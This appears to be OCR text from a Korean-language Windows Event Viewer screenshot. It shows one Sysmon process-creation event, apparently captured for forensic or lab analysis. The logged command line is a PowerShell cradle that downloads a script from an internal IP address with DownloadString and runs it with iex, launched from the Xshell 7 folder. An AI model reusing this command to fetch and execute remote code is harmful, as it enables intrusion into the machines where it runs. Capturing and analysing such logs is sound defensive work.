 Operational 이벤트 수: 9,957
필터링됨: 로그: Microsoft-Windows-Sysmon/Operational; 원본: 날짜 범위: 2022-10-13 오후 4:00:03부터 2022-10-13 오후 8:23:03까지. 이벤트 수: 3,025
수준 날짜 및 시간 원본 이벤트 ID 작업 범주
정보 2022-10-13 오후 7:00:57 Sysmon 1 Process Create (rule: Pr...
이벤트 1, Sysmon
일반 자세히
Process Create:
RuleName: -
UtcTime: 2022-10-13 10:00:57.379
ProcessGuid: {9aa96aee-e1d9-6347-f202-000000001000}
ProcessId: 588
Image: C:₩Windows₩System32₩WindowsPowerShell₩v1.0₩powershell.exe
FileVersion: 10.0.19041.546 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: powershell.exe -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://192.168.35.85/logout.php'))"
CurrentDirectory: C:₩Program Files (x86)₩NetSarang₩Xshell 7₩
User: DESKTOP-UG0L2UF₩Kang
LogonGuid: {9aa96aee-1ff1-633e-5bfa-010000000000}
LogonId: 0x1FA5B
TerminalSessionId: 1
로그 이름(M): Microsoft-Windows-Sysmon/Operational
원본(S): Sysmon 로그된 날짜(D): 2022-10-13 오후 7:00:57
이벤트 ID(E): 1 작업 범주(Y): Process Create (rule: ProcessCreate)
수준(L): 정보 키워드(K):
사용자(U): SYSTEM 컴퓨터(R): DESKTOP-UG0L2UF
Opcode(O): 정보
추가 정보(I): 이벤트 로그 도움말
Windows
[설정]으로 이동